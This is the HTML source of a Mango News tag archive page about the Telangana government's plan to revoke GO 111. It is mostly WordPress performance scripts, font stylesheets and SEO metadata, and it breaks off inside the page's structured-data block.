

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/
body_size: 28899
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Telangana Govt To Revoke GO 111 Soon Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Telangana Govt To Revoke GO 111 Soon Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/","url":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/","name":"Telangana Govt To Revoke GO 111 Soon Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2022/03/Telangana-Govt-To-Revoke-GO-111-Soon-Says-CM-KCR.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/telangana-govt-to-revoke-go-111-soon/#primaryimage","url":"https://themangonews.com/storage/2022/03/Telangana-Govt-To-Revoke-GO-111-Soon-Says-CM-KCR.jpg","contentUrl":"https://themangonews.com/storage/2022/03/Telangana-Govt-To-Revoke-GO-111-Soon-Says-CM-KCR.jpg","width":696,"height":457,"caption":"Telangana Govt To Revoke GO 111 Soon Says CM KCR, Telangana Govt To Revoke GO 111 Soon, CM KCR Says Telangana Govt To Revoke GO 111 Soon, Revoke GO 111, GO 111, Telangana Rashtra Samithi Government, K Chandrashekar Rao, Chief minister of Telangana, K Chandrashekar Rao Chief minister of Telangana, Chief minister of Telangana KCR, Kalvakuntla 